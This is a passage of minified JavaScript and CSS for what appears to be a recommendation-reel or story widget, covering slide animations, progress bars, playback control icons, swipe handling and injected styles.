.tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:o,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:(n={},n.back='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n.play=Fh,n.pause=zh,n.forward='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n)}},interval:r("interval")||r("storyWidget-story-interval")||ub}}(e):Wh(e)}(o,c),(0,g.pi)((0,g.pi)({},p),{slider:cb(o),preRoll:u,withOrganicVideos:c,forcedTextOverUi:d,eventNameSuffix:(a=c,void 0===a&&(a=!1),a?"videoReel":"recReel")})),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}return r.prototype.cleanUp=function(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,x.F)(),this._modeGroupData=(0,x.F)(),this._container=(0,x.F)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),Uh.removeAll()},r.prototype.render=function(){var e;if(this._container.offsetParent){null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();var t=this._modeGroupData.items[0].getItemData();(0,_.LO)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}else this._visibilityUnsubscribe=(0,ri.eb)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe},r.prototype.loadReel=function(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,Ke.dI)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,w.s)(this.initSlider.bind(this)))},r.prototype.updateItemLayout=function(){var e=this,n=(0,V.cv)("touch-device");this._slides.b.forEach((function(r,i){e._options.forcedTextOverUi&&function(e){var n=t.L5.config.publisher.direction,r=(0,Ke.f)(e,".".concat("item-label-href"));if(r){r.className+=" ".concat("tbl-reco-reel-text-under-slide-in");var i=(0,Ke.f)(e,".".concat("video-label-box"));i&&function(e,t){void 0===t&&(t="ltr");var n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,Ke.gj)(e,"tbl-text-over-align",n)}(i,n);var o=function(e){void 0===e&&(e="ltr");var t="tbl-labels-arrow",n="".concat(t,"ltr"===e?"-right":"-left");return(0,Pe.U)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);r.insertAdjacentElement("beforeend",o)}}(r);var o,a,l=e._slides.k(i);o=l,a=(0,Pe.U)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'}),o.appendChild(a),n&&function(e,t){if(t){var n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};Bh(t,"touchstart",(function(e){var t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),Bh(t,"touchend",(function(r){var i=r.changedTouches[0];n.end={screenX:i.screenX,screenY:i.screenY};var o=function(e,t){var n=e.start,r=e.end,i=t.getBoundingClientRect(),o=i.width,a=i.height,l=(r.screenX-n.screenX)/o,s=(r.screenY-n.screenY)/a;return l>s&&l>.25?"forward":l<s&&l<-.25?"back":void 0}(n,t);o&&e(o)}))}}((function(t){e.move({direction:t,sendReport:!0,isSwipe:!0})}),l)}))},r.prototype.injectStyles=function(){var e,t,r,i=this._modeGroupData,a=this._slides.k(0),l=Math.ceil(a.getBoundingClientRect().height),s=(t=i.modeName,r=l,"reel-".concat(t,"-").concat(r,"-css"));if(!document.getElementById(s)){var c=this._options,u=(null===(e=c.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,r,i,a){var l=a||ub,s=(0,V.cv)("touch-device"),c=l+.5,u=s?Math.round(.3*e):lb,d=s?Math.round(.15*e):0,p=e-d,f=function(e){var t=(0,n.Cd)("rr-default-max-width"),r=(0,n.Cd)("rr-max-height-ratio"),i=e.getModeClientProperty("responsive-rules"),a=(0,n.zD)(e.placement);(0,_.LO)(a,"RecoReel-fun-calcMaxUnitWidth: placement container not found");var l=(0,Fm.K9)(i);if(!l)return(0,o.o7)("RecoReel","No responsive rule found for the placement ".concat(e.placement.uip)),"".concat(t,"px");var s=l.ratio*a.clientWidth,c=window.innerHeight*r;if(s<=c)return"none";var u=c/l.ratio;return"".concat(u,"px")}(t);!function(e,t,n,r,i,o,a,l,s){var c=" .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:".concat(i,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:").concat(t,";margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:").concat(r,"s;-moz-animation-duration:").concat(r,"s;-ms-animation-duration:").concat(r,"s;-o-animation-duration:").concat(r,"s;animation-duration:").concat(r,"s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:").concat(n,"s;-moz-animation-duration:").concat(n,"s;-ms-animation-duration:").concat(n,"s;-o-animation-duration:").concat(n,"s;animation-duration:").concat(n,"s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:").concat(a,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}").replace(/_modeName__/g,e),u=db?"":" div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:".concat(o,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp 